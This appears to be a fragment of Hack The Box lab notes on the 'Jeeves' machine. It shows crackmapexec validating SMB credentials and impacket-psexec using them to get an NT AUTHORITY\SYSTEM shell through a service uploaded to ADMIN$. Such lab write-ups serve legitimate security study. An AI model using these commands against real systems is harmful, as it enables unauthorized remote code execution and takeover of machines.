 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
C:\Users\kohsuke\Desktop>
❯ poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (
SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\oldboy:oldboy123 (Pwn3d!)
❯ impacket-psexec WORKGROUP/oldboy@10.10.10.63 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file RTjBoEXY.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ecWT on 10.10.10.63.....
[*] Starting service ecWT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
VPN - root's tasks Recognition - Enumeration